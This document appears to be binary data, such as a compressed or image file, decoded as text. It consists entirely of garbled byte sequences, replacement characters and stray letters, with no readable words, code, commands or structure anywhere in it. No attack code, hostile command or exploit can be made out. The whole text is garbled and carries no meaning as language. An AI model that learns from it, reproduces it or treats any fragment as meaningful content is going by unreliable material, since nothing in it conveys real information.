w�dx',��-Â8����a)1ο�,5��,O���8��Ќ���B�1c34����yf�EM�K3 �&��s<�����s^��K�:]~L������q����A	H��E@ |\�@=M��M�dQ!@u��T�4�@I�e�H���@	�Hܕtň�<ɰ��	@�J��I|��%�ɂ�Q�=X��@���	E(N��Q� ��8�\�T��KXU4���NN��#ɞ�\R�ȎS��Y������EY�RZ��]Y]	ߑ��"�_-�_A��P�-U�Ƶd߶(�0}Ydm�����K����O�m���������q�r��� �Pk�*�yԟ7]���!N�\[�t���,��-.Τ]�Hq�w%�I���x]D�������?i���|��@M�`M�x�Z @�|��HM�I���d��Li��t�|a	x@G��~��#*NQ�<^* 0������,�N!�%t��D����TE
�KP
�mJ���x
�W�Y��![������a�J\�,O*!L�����`DO�1�X����-�amٖ%b�x��E����k`V��&�����p̜h��U^e(&�5=��%�*���_��V:���� 9�C��҉	�
��
�y����xG�,�d�p	9 6�>��!�pI��AU�Uڃ�0�Zl��٠����5�@��A��ٰ��(�%��'�ZB@
�@��و��̥U�BZ�R��Jh�K�D�a����a#Q���&uEOp����W�
���%�]�[ȡ�-\[<��(�xE�1ٔb.EFPb�_�/��Q�ܸ���Q�U��$S2�T&�'R�o���r�bs0hk������k��X�_0D�� n��;/Ό=1H�#xa�>m�����D��U�����4���h�����ԕ�&8�H���$�ʠc;j��Je��ԙ$���У�4&kJ���c@�`ۇ��ؑR-$C:��J� L�����^4��:H�O��V\�UdR�`'��կD��|R\�d�'w�*!a ��$��cd��d�ɧ�v��ا~r�R҆%��h����!��x��6h���61��)k���A�AL����
`�YQ�ܔg~���ʴ�����E5c���q�7!�]���I�t]�~Q�Ј�L�A�g.W��Z���� ͬ�ЃX�A���>R�`��E۴��*�f@^� ��@aA���A�aN�d��瀎�i����[�Aũ�d�PR���[�Α����K*��O(=˔�EN.K�O�g|f��^ߦ.Vf�ʕ�bM�ɝ� ����S�����̱Y�z�v����*h ���ϑe�֟�گ�_Af[�+��@�D���	�ėgz�RZ���~HzԐ$#C������tō�������L�<f��ɑ0�����<j��t�:z���$
�U,F�#E��T�a�%TB�,0(@�F�*�B(T�rѿr�@��&4�8ʇqA�E��L\ʜ��F�쾍!Y�^Z�թ���ꎅ�L��O������,���M�{��X��%"v\fT��ܧ�z_i\�ʍߨ�Fn����O��jh!�
��0�6(<��M(Y����+] r��o�)ڢ� xn*�gRڕ�
JȄ�HͨQ�ab����Q�j�ɚ�tՍjX
��ܙ�(�Č��LfHA�մ�����Z������W��fō��Ӂ��=X�o(ti9���l�D�0$�DN��'0��ф��Ⱦ["�X���쬊�J��ۮ$�͊R���K"���E_�:��XKN�/aْ�NK����%m�-�g4m ?-����F��~�֪*��Bp�&�+�rП�֯�Xv�����ѱ}hQ]3�V:AD14��ޓ�P�8 M}������ܔ��L8����@X���{�S���x�	���~��s�ɑF�m>�����P?n�$-D�B��.~oA�.C����1����L�
�����a�m
��
O�^��J]����J��j�L��\��L�9�_��NF�����{�2�*��d��#v�R��2)��-��s�-�-�ns��(��G0��k��W�_�a nb^Ds��ـh�դ�$	9ʝ��ܝb�����R��@D��͏&�������#�H���G�=�̃X&���ڌ�l���q��Vm�-d<��k�8�DoJ���DJ�M�K̄L|,Hs�Y�a�
�d���^�}�J��x>���wʬ$/\��'N��J�O��5}��)7V~B-�N"��S��TOe��hu��ֲU��V�_iU�*~u0�e��u�9��a�Yw�m�uA�&�)f���;�T��B�js��]�x�q]�8�������������c�� ,$�c?ɓ�c�8Q�D��c�AH)���vq��MA��a%�q���f$̦k��!
��F�B��Q�@�R��^���L�I��J{�qUu�^\�!����	��U)U�`�g�i2 
ִx��hr�5Q~/u��S����0�ɵ\{;U˷h!��c�o�rr�V�U�@�y�W����lI(Y�*��0Dȁ�z�}6���
KI�e.?[�% �͘�ל�7XA��,�B%�I�q�T���;���?6� ���
ޕ�̌LH&ȸFl��f�r�M�uaS��/-�B�/�j���!�#�&X�Œ���O�W�K|��
�LX'���!���hE��l�|�C�#�l�ߠ��ÕRĵ� {�{V�w�rK�+m���ɳ2�+S�3S,��T��|{-V�2Χͥ3G
�7s$�4:+�z��^^�����Y��9K;�	���T��VIx�I�t9K�%p�,Ȃ�+Ț�k�c�g&Ten	�T�����W���H�q��Pۻ��q��q�9o�@���I��TB�����@VE���6�^¸���Gd�)�w�o�vp�銭�xŏ���/��s��L'j^�ʯ�J�6\_��+e7'Gߥe����5��/�S��'�KVRFmf��˻KC�S:����|��ߜՙ�~z���X�����d��]��F��뿞�9����S�/�U1��-#,Ѐ`� <8H��� ��T�����%6J����:"�P��:0,�aD X�%P-;֩��
��4�D�RCM�u$�ʆ �lD�Zu*U�!6�����Y�HYRpvժP�\#;A�s�X�����M�:9���.�Tp)Q�I	���N��^^x��rfD�my!�shD�!"P�K�ӦY�&`�t�֬Oے=�tnعo����һO�D��'?�Qr綞OO����յg������'*d>{!T�գw��||��ٯ_��<}������� p�C�3�L��dp��0A	+<�	1�ʆ � �E �0E(P\�E#Tlш6�Fc���v�k�Gw�j���ʆ�2*#��(���K@r���F��FP)��Fb�&��V`QXR��I��b�!'�dj��V*��I�F� P�@�͠pj�����
8j�:6�����Ǭ���JEj�̯(Q�Y�2�-`�"�U�!����/J`�D�>��TP�0(P�X^��d3Ì��l�ͤM�3�R#͋�NK͖�^����V�6�r+��s�-��_�����.�z�}��z�㎻�	����.���#��=��O���C�a������#�5���
/�0ÒMސ�Uьf���6V���ef��X�T�GKy�*�X�j�$���K)�(�(�4I-����:bH�&���.)��l�rR$�W�(�(��� �v�4U�D�*:�����,ʧ:��� ��* M_(N�D�Բ0KRpU�	�*f�T8g��(�k׿���c�1({���.����G문�N۽5>W��r�7��?�\t�e׷�v�M^�F�������^�ӗ;��>��ƫ/>��k����/��,�ob�'���o�c�����)�Pd �� I����D
Q�N�"��hE7���`��*��HCҙ ��X�hEڏH2 ��J"�P!^L�'�� BIHCF��0�DJM��I�&C�4I$#��І'=�mG��tB�8�L�ZS�·�ա 1,�-u���HR�
I@��K�J,d�)X�9L����� XQ�Y���n�+��0�I�b���cIv��Lg�խ˘Z���g��;ڔkw��V�n��N'6�M��=ب�\���q�W꫕�Ɏ���|�4�.F0�1�|S�0����G� ����y��-H����
X�j��*K�� xD0Q�Ȣ��e/3��^d�G���bO�hJha��F���]MI�G�ەr��d���W����(���`��<�!%,��dR�+��OR��A�6((��h�I�\����� *#���/f�)#�W�B�SM�p,�5�BTUU���_DQ:�0�:L�XW�d��Y���#1k�F\�1&�u�o��x��(��VQ�]�WnXYW��r{ҁv�E�^�r`#_1�G����)�1���R̘�l�����]V�$�f5t2 d�p������\���Y�
�(HA�ԑ0%BbjS@�Vd��HI�N�BL��#f�;� M��3ްR�X�����. ��Dt���&0�������Tm�BӤC'��mY�6�ą���P��2U$r�s�/���U �r���]�(%>��W��b�Ř�+���]V7�U���w�+j��u��7�,q�E��<G6ɡ����=����6ގ�������k/ŧ�%���f�*&1bN��|&�,�?j��'�&�FN6��
-S'�R�Z��PHA12(���g�J\���� U��'MV��T [`�AҐ��ʆ��u�� p!�"c�d) ���2�8 �U2�`���IE)J�{�ԋ��Br�$QQ�Tc)�Y�q������%f�(��L ����{]�h��h�3�]jV�J�w.N��u�䁒��%+�㮻&'�x��vf�/�[�r.�'����;�U������~Q�Xe�ɿ*G��#Ӭ�3�ٓu(e*+��Z6N�y��x�^���*�g=��=w4gz~�HP�Tw��ф$�ǽ�B2uņO��F����lfka��P��dj��؈2�>e����D��݄ؗ�D�oW���TT1Y(w9`D����d���M���=U
��Ǫe6�խvƑl�lHbp+��N1�Ԋ�ʏ���ce�K)WWƛ�y���Vz�9�C>����o��括�c�e*|�S�=�y?� Zs��P�:D�ъ�D2j �lfm�f�u�&�f�0�u�u=�����ݢKfb��n9IJBt�h���%쒛@���%�M�@���@4�M�d:��V�'�&�j����*< ��"îp(E <�!�tr��P��BU�A-�*�l��������(�X�¼ ���YF��ϒlc6��4n�x��P�%\��x�e9�Pz�G�����J;���L��g��ia�P�d��nobnO�p�@��d2���0C�L�,�d���OD�)( N����$���l�̞�S�+�l���>彊h �&��nP�n�T��)�k�#����l��&��J�����(�Ӛ��FQX��\q � ��P�b�p.%��b�˿zJ,t�,B�BP�A*��Q� �W�M�,l1��*ê
����%�Ċ�`���7@��ފ�$�y!�h�y��9��z��_H��j	���:��{.��0��gɘ̱����n��0����:�d�P����U&	:��D�,�T
��HN��`-e���liv�o��P���+�@|hL��V�kl�..Ỉ�
��$�Qīm�D'�FPN�M
"�Na
*�&� �HoD¾R��.�CĲ��+|+�2�}�T('�������qt�m[�����c��\'v���dg�t]\Z�y�*�\����ѥ15z�ŖdLǢc�l�]�3��]�C�P���4A5W35��=�0ɾP�f�.�b�p!d
az8}����!H8!8{��B(N�d��*2re"@��)�^$���`x�gv˃r�$�R��<��*�$!d"&o��.-O(Q':��<��Be�h�.�(��@�L��� %K
b'pW��J���r�L*����A�*�������k�@G�t��TE�Dp?��QJDA��0��J�1^ �`G2
�h�3�E1W#y|�1�Z�a�F���%^�E�P	]d��Z)_���tK��K���j��4��K�t5w) �,_�d�=~T3�!5��Nn7y�7���P��7��8�L~�N��T�":�π� I�����:�EnF��i����'+V. 4���R:�zR
BO�o�$Q�DPد��s#lTƀ %"���/ Z��2X��@����!n�(��m�4�
Bp�?�R+���/,���v�iF��PeE�u.?�^�b���c/�
���j0�*�r�I�I��1�*5��Ki�a�K-�x�QƎ�ݘ�9�mCa��:�c��s���|�cQei`K����Ѱ��~������O�T��B�gUS!��7Ձ��|�h�vQ�=�7��h��h�8%�"�	�h�FD�4uE>�P���F6�l��<��C?�,�oSJ����Ҫ��$V��@�KB����)	!�)% p� �2 ���	�P��F`��)��T<�Td�D@B�I(��.e��C�N+'���8PrڕE�\�.��f��21�MG��4,`�q�p��
6�1]v�a=�y��C�9�*��m8��^Viz:s{T�d;�|���{Q6L�T`��h;6|� |;�g�a�CN�c��6#�?A5��h�i��O{Sh9�?�4}}�{�we�U�|3jX��iՂ-x9M�"��0n:�Se�S���#�Fة$��刄΀���6��s � R��)YJ��J�R�|�+<Q�Z�������ю(��o\�>% ��i�Br�?�H�ue�Ha,J%]UA�_m,��%pm=8�V�LF�sO�u-��5^i���V��jTX�u�E1�
��1� �Q��M�6�Z�*4hP}��·���c�=L`5�0A��dÓqpg����Q����T�dK�^Y�ayN��dٷ�πryeSs5�aN�P�5�٘�O��{1�}{�OY3Q�yQ���N�yP�A
�h8��iU�6���������h�O�V5��6��d��@���kόS��md�`���<H�nJ%K�<�xM�6��mj�N��&��O��K�F�
P�86�OK�(D�j�&a��)�$ �Mr�s%\�X��*�4���¦e�87]E�: ��C�r\9�*��+��Dw�r֕.�av_A�_�v����qԏ`ڀ�Go��aǚ7��%��� ��z�;�a֬Ava�K�4{�K�K%9��I�����]�L���4}+�����KM�L�YN�g���+�������{��V���;�>{���g=;d�A8	�A��qٯ	A��5�#�B���Z�	a����i;� �֝�1d�-r�;�RW��T�k9uf:�̠`��tą5Ȧֶ<�z+�OZ�x���$���¦�":P����� �NL�'`�o\bj*�P� �)��sx�xڋ����؋I���9W�ht?􀾵�i�*j���N]��撎�Z�b��8wk��E1V��^�_Yvh's��W�w\��Z�����y��u��eC�r����I� d[�s���׭��c=�Ɂ�������Cbz��;�	�����c8��ɇ<��:����yf���A}���i��h���c;����7�cm�d��х:kU�3���$���j
�b�$�i�\���,K=l���f �!X"�)W+G �2��(���fVW���jP_���5 �������%@�����o��kZ�\���"F� �tS�,ǨCE�U,�F|ğZ^��������n�w3�zÄ���%eUY�Q� ^��y���y� ����-���W�9֒׷�\�]�c����?��q�{�2>�K��g�#��W��7���e���䁼����q�g~�{^��PĀ+��u��Q�|@8����7�� ������!��փ9hD>D��D�p�ɉ��6�TDI:�Juq��*�r,5j����t*= *��b�b��w���SQ���=�F�E����u"���:A��r��S0w���-����5��{�s9\�]�[�NP�����.�=^]T����c�&�F��XT��3d\vyx��U� ���}|������}��	a�Q�Q�������}�1L9��ǫ�	�h��5-��@ȣ����ɿd!�WA�����4�%*��g�hx��C�#R$A�ƌ$h���G�'Z$y��e�z	s�:g�4ֹ`)��U9W񄅑�/uCW�[f)R�4h��˧�U
v�� c͆�xq(,�����
;ˆ� lx7 ��t�V�� /^#|�n�����6��B1bc�b�3��Xmdȏٶ�L9�Z:wր ��Fhɰ�A�,�����i/h�ڳ�:U4,���� �Ѐ!�k�:�F=���K�.��䠺}�lw��%U�z�"剔���зO���yR��ׯ$K�V4/���d�	ș��J*㉀�,�ya��x���+ڼ��1�S�-%@P!R����@�/��^�M�1V#c��Ds�B�R�h�c��b�T9)��U�h �DN>�cC>x�c4>0R�5�H�^~�eB�)$!}��f�}h5%Q��R�SY�I�F!�AdUU���*��I��PK-�R4�PG�h��PS�z�S�6u�S$��(�Y����~�5Yd������F
pU!W]f<���f뭺FG��X�,&`[���[���Vn�!�m����yF�ih�Em�%����)�Ap�Y��q����A[����t�u�oႶ%�4��z�Wp{��W	)Đ�1��+�B�f�y�gӥr���U�_%�E�Ʉ*�b���@ ��%���
%0��*��@4/��b�2�X�� ҖNF���hI��2������I(1�P�Oc�)/b�M6.��Yu�^m�,��Bv�f%IW�T�G~B�G�	��QfTG0RwI��ks�ߎ?䃡�ȴ�*o�7#�<�GJ��0P�3$z���H&�cΈ�%��z����`�g�Y �F�v�5W]oՊW�}�W`�Aخ��X�;Pv=eG���l���[�޺��;B��:�ni�f �l��@č{��T�ۺ���Ջ6�O��S��l;��N�@�$0d�!Y}枂�G�O�&9(?"��6�,�dl �D��
�e)K˴����C!*�|���1�'r��f��^XȖ��Y�G"�[���0"�[��щP��IY\��B(Z�c�Q�ؔ�8�1��`�~Է�X��ۖ�4�9
���k���9�u�#H��6@9�C��2�?|mKvbZ�ؑ��ar����j�#���c�F��X��j� [�O8�p]�F~a�ݝe-n���+�%y�ە3s��`�Ld����b�Z�[ 3���/4��i2� ,����V�G�b�1i�.q��8�\W ��޼�i� �C��tf;��N'`q��Ht;!��9X0�hP=���*!��b<�)�&�&�b��{���6�x d0$�@��Te2�664��lf63Q	~����2�Q�賅�h���	���'K\cOI�Ğ��[ޒ��W����HV�	Pl��.]��	%Y�W8�Q�T9�Zi�'K��'U�	����?�r�W5+>�D��h u��>�t��m�bͥf�Y�vi�T�LNIZ0��ee��d5��6$�[k�ڥ`|"���n}{6 -�
�[<�*c ��{�K��EW�+L�
C(`����٘��1+Y��Zp�����5�JMj�C�m�~[��"@�T�E�>;s?� P9#tԵ�y5�^�Y�u&ʝ�Lg;�����>#YHC*R���<$�KQ(���o ���kJ���L��6za�j(�� QoF3��g,z��:�$:�n��>��`�㶊�&��Y�M���Eb�I��bVF���*���tԬ�4��v��i��Lg�m���	��Z0�Y�xm�M�Hr��`V�2���.�ʎn�{�a� �Sn����mz���˭6І\]wW��B ���� ��)^KǾyk�q]�W9�>�F:�9�|��/ �4Z��m�Ӝ�+�fM0����w��N��R�:������,b����a�İ6�YÛ�G��2o�Y� �)h<�&Y/�ы^�↽pن: ��@D�!J��!�HF^8⌒X%����-�r������$V)	e�����\�S������F����z�|�q��ʃ�r�QB";��ʟ^i*��������pu�C]�f��@'�-�Q��}-���v�di�fb�'~�J�^9��#���:�a�ȴ������x�LB]�f�4�`m=Y��߸f�f��1ݰ�\�#Mt���f����ٛas���ռ打P�� �I����uM����)*0�ǃ�O��͠y���V�HaX	��P@��X[Xx�K�[�1V�.n�]�t����̀x��E+:2iD4�V��Z-.;���=������Kf�e���0eaF� X���GeFh�W�4�\G���uu(u]��s�Z�g�]'���VmUX�� HrV[���fO�%Pwptu��4*��w �b<pax��I�<��<��+P ��M��]�$^UX�.��;����a�cz���>�z
U��z��P��m�����DN���	%Q�}'e�Q2�gR �R�o�@14��
6�b .�1%p�@R�Pa�P	߷p����2�`�WT4C)BD��dHt#�P%�g�r/X���rT�X�@�a��[W���	w��.�Ku��\w1wwwGvHH]�t+wuΈ�p����h1�u�h�؀qt�� h�f�h�Pgh�8�`c�W�evP�gh��fwxuf��rΠ�G��%��w~�w��&d<�2�C�f���xJh��]R��T,�8 ��R��������-Z�	l�&��� �?c@6@�z�q@�Q�m�uhn���� ��{� Q��.�t rRS2�R"�|6�%C1UIR#�o�S��>ٷ}�aQ���������T�q@Ԋ�"��"0rdNrI4h�ȋ����I���SFu��?�X6X����b&���I��0Uw5f����i���؍�	������Z�Hfڨ�,�f� w¨��Jqu����Xi�dv\�4�Hv`f��%d�5�b������ɜωw'�p����� )�����	��4�w��;"�1�<U �A�L�<���t]P06��kڤM��M�wy�Y�
-�C#`P�A/(��N�5_�?#�сm��^�S��^[0{pc���.�Np�F�ߡ�t�R�|/Z�'uSQ9�Yb��o�g1�c,��1��1�C��
�`Q������pToYq�x3(�~��B�P�3� �h���hF���(���J�(�����F��$����Y��˨���u�IexWH$�t���wʚ�8�������t�w�Jid׎�� &�`r��J+�Z�6o7�(G9f�)�����Y���� ��" ͵�\q�\�)j�3��S��L���R��]��=���+�z#Zl����Q�Q-:��O����?\�m�4_7���vPBat>��P 0�P�4 M锅Ho�&b�Vp-B���V;����bj!�'0P
�P
���KJ���!N�c�C@v"C�~��~IV4P�D�tC`�'��)��C��9�w�++�3���%����9[fdG���?�rA�@{�0h�r�D+��x�vv[a��PW�u��8��J����5���8�Х��Xө�]�
��%��Y�m˶l���0	o+�������жrK�a���w� @�\s�\��B8+G�L����фO,��=��M�,���N����`�v>��?�?�-)-�a� u���?A�����
Q�bn��릯#&bɇ��;1�1�H2�J	� ,�����/&2ðTp�n��'7c3�7D���D�#��~�YC�eRSYt�W����e��%�c6�H�pscs���e�X�J�@t�B��c�E��W�e7���<t	�E˙�G���v���bˁ�D	ose]�kk�q$�i�3�3ܶ�ڶz����z�Cl�A���`�5����W�Up�A8���%�7�A|�ê��^^ɪ��Ǭ����tPmu`��r�0 Ѕ��^�V̶-��/��܁��R. � ��`�{ho,n!���C���#ֈ���� B�F��
�𣔡bma  #�"��F���l�[~�q�*��B�G��J�TQE~ hrFg<��� �Y��k�wP��#�X���_"G���&��w��:�2�ڙ+w���%� ���g��9�Q�����	���q���`��L��`�-�EL�B\�MA|��0�z���`6~�K��+%��U����ОH�<�V�Aѓ�:��T�!>�x��y��.# @�q��&NӢ5?��ܶ?���-u}� �?!a�3�܂ ������!�olP����B
�� �̢�B� 1�X�@���|)ƣk�>pֱ}�j��̽�+�B�c�X�8�;Cs�q�qѐ1R�L�#W!���rڬ�t�hg暴�DrV�]3藉�ͭSX�}$��٤��j�[�m	��:HL��
��١��@� 	ffc�-ڼ}$�����<���%guX��
O�)1,�lk�l���i;	
���}Г��B����@��m6Y� �}�*�"���\��it�\�2���F�=ٕ���������b�i��y�����s	dmŶ���e-��� �q@#p�9}��9��!lo���-��y����P�0Q�Q
��		�
��
:���w��ڼb�QCc/*0��֓�Rؗ}P��̽u��/y�c��C��~��3V*4^.4�;:�ԗ���dJ��(����D&�uw7��R'$�%��s`V��ښ@���:����̙P�t�f�)~��<�u���խB��M؀��顾�>������ꩾ��鋰��N�з�:�K�i`�\��\Ń����z���鸭��Ʊ֑����������� �0/p�T/�;�A?�6���y�Q-բ��f��1/��0O�H)հ�	��M�B��Bp}�H��cS �2�"Լ��ƛ
�
&>�2����	 P�/s���˸\")r3D��G��`�K$�1F]���s������	G�Xu�����Q;�m� �
��
N4KV�Z��	Q�	԰[��'*g0�;[��yT[n�[��[�\(A8Q�����[�y� 	
��%���
���e���^����i�z����Y�p
���������(���$@ϐކ�M�>>E�ވ{LU`��sj���c�e�E���M�A���M`)>�uy�B.��ʑ�N&�}�m��`�b���.y�9.���̡>ZPz��	di� �@i�� .&p��Go��C��D>1h�	��/ ��
�O	�ȥ��0C�B��[ с�@
J0���@�2����ĉѼx�q��F�,1��G��$G�,yo�I��$�|I��I�4E�C��H�-��b�jc"T�~���#����>�
����E��U?��>]Eh�4���*�#N�)s��ܸ��څ{���Iv�����_\�L-rFή��ξ�=��fg�m~:�7Ɩ,)0����U�9;����o��`dZ��U�\cT�C�f7�F�%6lX  �l�Xp]�v�I�Gx�!|x#���p�H����鰟�C� ���?�@����H��9 �[N���@ �4Xp 4��F��4p��>��B\P!D�BN<�:�p�@��E-8t`�M(��J`�����C,����;��D-�0�+���*��$�K(a�UDP��0+�DYd�Db�LSMYH��4�$SL0���l�R�)���@�X 0��Y�E)� 
R������*z�_���0�#�>�e$If�D�Vmb���t�iVXkJ����p����@����Տ3��F��$�f�u6�O�#Y�`Zm��� ��� \q�E��3����8�X�%�� �����װz�E,0�&����6�k��HX�l8��o�,�g0qj6�j���:�*��f��h�m6���c?daD���;���SN�褫b;첣y������3�#�8�h��c��a?��?���km�y� 0@5p��\@xD�I-t�E߶p���p�]��lQ8�q�-K����o��Xߤ�v,��$`����7���T��Q��D3M��\sN�唳t2U��-/���A�}P��G����'��,e���(�"�@M���p��w3����?��Y��A֞z���g��$�h��D�m�o��!C��U'�ꘐeɉ\L��H�#���L�B�{ G�X9ƱsUP#k�D��U��0��dD�4�a�f��0�l�~�Y�`���L6��LmF62�5�c)�Xޅ�S�%+�F��K�0C�!fQ�5�f��N �C�\�g��ģ��giF��z� �$����t���Ч@s��v��m[�� �"n��[";ԡ�EHlX ���1d` ��.8Qਓ�+E�(Q	�.IJ�,���
�RsA�d����ЍRLu2��N�&ֹ�t��S��ԣ).w�(��Ex��TA(u�a
"��D1�j`�$P�SV���D%���ir�O�ӝ��J;aQ�r��ՠAF>&Odk/s��3����
��`pq0� +�?숵�8A!�0���_BHB��Ä%��h2vB�m���i��R�é\�|�hDmdS��8�#J��"*�O��)  T���`��)������,`&E�H�f6�b�r����,;\L���C���'=JS{�
3������柫�U9[s��昳A�l���v6lhH=R�"U	�)�.�B\4�h�����0�YMnG[��b�JŹ�C%�\j1XU�GY�%�t�2�B�T�.{��3���K;ڤ���c���b�0�ف�O� 0HC�P�y�^7��F!?}�:H+e,��ug:C�n*e)�t
.�R�|w*)#��Տ:��a�T������0z��U�C8�`�C�����'�J/[���LgӰڐd>
Ȣ���*���P�����*��1ԡ����
w��cXد823���\�g��"κ�ů �ـЖ�3�5��Y��ǩȎt�O��C��l��8�]  )�I(D�Sb�D�m���c10��j!��4t���"DR~%dk�%}GR����?G�C��3�� `.C��m�n�9�Ns�S�<!�Y�INiZu�6� @��q�-�q��(��x�J�t���k6�!��&��Ŗ?�}���pQ���D��v��5nq����Q*F��OЂ��B5�@���e��F���7*uHd��0���&��hx��f��"�y�C������>�bv���pJZ�Ϧ�'/jQ��TE ��B5�*,α����p�p�!U�ɬ@���y�$ �����W�0���iE;cZӘ�1���j����sW�z��_SN_�� ar�(z�>�� ү`��c]��MhA��4�`��J{鶄K�&}dJ�)������^��)�r�;5-c'�/��L�ŭ�l�&���b�%�T��������(h����Ȳ/�)�8o���&��B��-��ܲ��LB�zA>@�_���3_�y��ծ��,�H(	q���7�� Lb1~�c���G���?
F��#�xMg8~�cb��?�Q�E(������Ä�@ �\�m@�S�8�:�
꘏����1�r���/� v�����t9,A��1���@��`  "#@2�R���9�â��)����3"��s(�� � 2+3�I��3�����p���[�?[���!,�1����$@ø��2�I
�K�� �4["O����4	�
.U���� 	 ��)&U���S�R�J��-2A8���<Z��8a1���y�C=�{&�9�V��W\�_��h���T�i�� ��R����� �� �绗�X�������񗿨�u �>��Ј{s�Y�����A!��#�!r4G���˰�;sG��+9��
?X�Q鈍�Ǔ�Ap��{A��tA�{A����:�|��|A���b�G�A��gH2������%�H/��!�*(â$�1��B��@��B##0�'����+;:���I�z��7���a��	�	тq �#BK�əA4��#ْKH�I�JXO��Y�JY�C2��U���|�	�Y�h�ωDa%�2�T�;�<��%O�<�L��I�J�M8�d6fb�bד����d����ئ�$����������<Fcċʾa�"�|��S���@	S!΀z�.�iM�b𳍒I��i8;��[����+�`0�@�k��B��ǒA�B����|҈����<� F�o�GF �dH����lH X�LH�t�s�9�0��A��C��)�����C�!�"(㎝٪��2�X#�h�3j(x ���3��\39Қ6�9��R룿"5G$��#�4���$��4���ʲ�G�;���:I��$=�Q=��ҁ��E⳻i�CԀ�A�!�U8+	4�+!�؂�J�1y��٭M<�=�ġ��3���l&�t��|��L6�x�Z�&[�6�x����+�~��=!��(�=���Ҍ��9�J�� �;��XA��� ����L-G�L�;"O��S�8�*�o���Q�L8 E�Wu�Xń��F�FHY�UX]A���9� z'u��rI��+�����\ց�N�H�b��8O�d?�r�����v����"��..::��4| 1jP�@¨;7��
�I
��4�I����O���a;��G�A҂1H�X U�$0����,рK(Ph�Q��XO���R0=�-U*-N�K!CO3�'}'q� �4,��	=/���QX�SO��Nl�=��8�4ML(�Gq��}�W\ ���r�k򔇰�n�L�:�~IFڨ�S�B�����r�,�	��O��ݜ����r٧��?N��P-���)��@z�ǒ+���pܱs�3�D��Pp9����徇���L��<�e8V�eEH���NF���5O�UO�l�d��lH(A�}�XH���N�A)W��H*"W"d�p�)k��Т$�21*���W���6�xB�ف���5���W캞��*� @-�Q�bʴ���[�*��4�Ȁ���?z4UB��J�ؐ]OP ���[���K�:��B��ٴ< .OC�z�͉�-�R���W�3i�7I�1R=Q(LX@E5e�b3��9Ȝ=�i�ƽƈ��
}p
 ��ԏ��Ϩ � ~'z��q���`p�eT"@K'��"��\X �N`P0N���+9,��A�Ր�\�Ad�驅2^ϗH�c�>pb˅��]@Fg��a=?0�o�F�p�-A
@\ �ֆ� GxG�d���&�u�W|ASf F�i��n�H���p��ɬ�2",P�Ў*pW���w]�&�^��I���;�I��I�����U-���5�m�(:I�* �:��F��'��Y�QF���Y,�u 0�*�4H,�?cEl���*}-��`ʻ-����į$a�)�`��Mx��j��Z�Si�Z܅.��a���{�dр��b�H�F���0�}G� v̰��
� ( t����qp'f�N6nA������<9�N$�ӥ �dV��MNH�<O��������-O�c�p
�HGh�3��o"R}�v�TOVfe @k��kȤ�L�E�f W�J�O��HC0r:�j�$P�I��vMIyU�$�Щ�ɬ��9�#�+�����П$��<m���:�f�U���n��:(�?��:���6��(Yt�X��k$�g�)Q�$�Y���g��K���%Kt5LԥX�5�d�[�NXZf�jZh2�.�mKY��a\�=|2 ��
	�����B�q��p w�(�����@N,�'? bG9X�p�uϏ+9�m��d���|��@l)c�|O ��Fc��[e�������݆D�z$]d�dQ��T�jGei���`f���f je�I� 
� x�(�r(�r
pe8 �X��p�&��Z�MWI-��^�Zɥ�^�3(�)�� &ã�*-��!�*���,-(X���(�k~mP�n�f���$V�K� [z �u>`�@�s�5Г�D���$I�#q$p;�4��4~�H�,��¼�q�9��[+����[����c��h�5�!�B@k�̬�o���p��N�\��Q�♒i~{�~cq'w��0�xW�vw�*�|$����S`c�w:�c ����DHD��V�kj�ր9���heH���p���e �\}�H�k��@c]��pT�]KO�f*Ge�qf�'�r)_�`������r	�r)����T2'����]f읹e�(:w�^�4�b�p�f���d�l��s�溟�?��AmB/�C�,���������C�(2�Q YNWNWgsK�tD���ٴA��@*Lқ�t�9ĸ���c�H��Z���ZM��^ �؄va�h�-�c���h�M6蚮����C�lꈊ�T�ۑ9PhP����O`�g	~g~�~��:�p5�A���Ȅ@��N�<��u�d@q�d�����E~���=�kK~�Q���q�(�HSh�S.or�.����|�G�`�%d����	"<H#K$�0bv�B���b�A��$I28���+FH�xfh�̚��̩ӆN�UTa �ϜB��
41%*ժV�F��C ׮6��+ E���vEgX�l��`c@ظ���a�-Z@�Ւa��I�,H��.�`�J�\�Eʓ'K
<V:�gK�-q��kU�.9��`6fÚ=�Snuh��]��`|�K�l{ �\���R�T��_W�]{%�YW�~�x֥:�rpk=�[�@(ѡ���W��A � *��/"x���(�#ߜ�)J(! ^����r������#v�N��\H�� ,D	g� #����th���#�+�`B$&G	
#}�࢓MB���X% <�HE�t��V.Ĉ)W�W�Q��BL��� e����dJ�xTZ���2�А!TD-�C%�d�����#�����,��9����9K�D�,��:SO=��Q8��DRG�Z��I���I8e�D5�UX	�U6� @�|լXky�,Wj��lYp� �]ЅsuL旸��@��-P�b#T1YD�dTr�&��fIi���/j�zB�i��Zn�[l��n�Q[sW��A_�%��57���EG�&�aG�k���J%.�P�x���K%�\�	�q�^	��'_}�p�,�4�ˠbЁO�J4J�
"�$��B �x���\�"�%~m#� ��� �]"�n{���X��c�M��&=z�e�:��*��Yx�X��%�,n	,q�PH!��0�#~[��g]ډ'�G�y�#ɀ�m��dC��)�D�.�'#)��QJ����:4���*�J��wg�H�+�^�E�)��&��J�ꉌ$�c��=���Y��k���
N�T���V�a��SA�;,��We��,m��xҖ `�-��K���h`/~ɀ`����&1�a�q$�����׿>���) �Z�h�ř��Bk%&2�A6á:���E@@mp�d�1���r0 ������uRV`g;-�,���UB8��zJp3ƇCS~���'iKP��F [��*$��(D+��)ֶ6B��C��ҕ��1�E�h��\�7,a�n�lI-`�X�&q\2)�
I�� ^�H��GYڒ@�t�R�rK�P�gX�����̥�L���P�������,�xq�B��)��R���Td0��	�Ԕ�����T��I
�B���3W�R�W34����>�2��+���@�7P �Y������/Ù��u1��+�A�a�eDv� ��Dˈ!��P�,T��Z��mf3����М�9L7�Xs��:D�c}������ʩ��D�P�:W̢�\����,�8���8�35֧>E{�ђ���$�a@��&5��"S�57w
�����[�
Y7�эs������7�5� y˄#�XG<���%9���h�E�nڬ�\��~��u�G�@�_H����i]���"�sl����3���-n�y����,!��q�͵��F���q��<	EHŽ���{�|˪�Ox��(�'c"�+`��*º�6�������?�"t�q��]����%2~ɘ)�p4	�����/��4/�*TXa�4��%��¦������oE�U@��(:��� �GM�d0P��/�yɦSEJ�Le*�x�l�R��^=�-�
���q?xJ��֊���	����%��m��$`+�9���Q���[R&�U*��:�����/����IF��L|��@��I�48C]��EyΙ�KIA�&O}�մ#8�iOg:ԟ�4�Gm�0BF��&6E(C!�������jSV
